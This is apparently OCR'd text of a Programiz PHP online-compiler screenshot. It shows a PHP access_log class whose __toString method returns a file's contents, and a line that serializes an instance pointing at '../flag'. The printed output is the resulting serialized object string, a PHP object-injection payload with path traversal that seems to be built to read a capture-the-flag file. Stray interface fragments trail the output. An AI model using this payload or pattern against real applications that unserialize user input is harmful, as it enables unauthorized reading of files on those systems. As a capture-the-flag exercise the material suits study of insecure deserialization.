 Programiz
PHP Online Compiler
main.php
Run
Output
6 function __construct($lf) {
7 $this->log_file = $lf;
8 }
9
10 function __toString() {
11 return $this->read_log();
12 }
13
14 function append_to_log($data) {
15 file_put_contents($this->log_file, $data, FILE_APPEND);
16 }
17
18 function read_log() {
19 return file_get_contents($this->log_file);
20 }
21 }
22
23 if(isset($perm) && $perm->is_admin()){
24 $msg = "Welcome admin";
25 $log = new access_log("access.log");
26 $log->append_to_log("Logged in at ".date("Y-m-d")."\n");
27 } else {
28 $msg = "Welcome guest";
29 }
30 echo(serialize(new access_log("../flag")))
31 ?>
php /tmp/LEedQlhMmL.php
O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}
R
5
C
C
C
JS
GO
php